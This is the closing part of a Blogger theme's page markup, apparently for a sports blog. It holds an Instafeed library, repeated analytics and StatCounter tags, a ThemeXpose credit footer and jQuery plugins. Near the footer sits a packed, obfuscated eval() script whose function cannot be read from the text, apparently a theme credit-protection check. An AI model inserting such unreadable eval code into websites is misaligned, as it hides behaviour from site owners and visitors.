              url: 'https://www.blogger.com/navbar/5319624793909672042?po\x3d1629935698360282476\x26origin\x3dhttp://www.sportdw.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Google Analytics</h2>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15663446-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15663446-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Google Analytics</h2>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15663446-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15663446-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Google Analytics</h2>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15663446-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15663446-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot -->
<script type="text/javascript">
//<![CDATA[
var sc_project=5746031; 
var sc_invisible=1; 
var sc_security="af63c9bf"; 
var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="counter for blogspot" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="http://c.statcounter.com/5746031/0/af63c9bf/1/" alt="counter for blogspot" /></a></div></noscript>
<!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/DW-on-Sport-107127749314445/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/sportdw' target='_blank' title='twitter'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
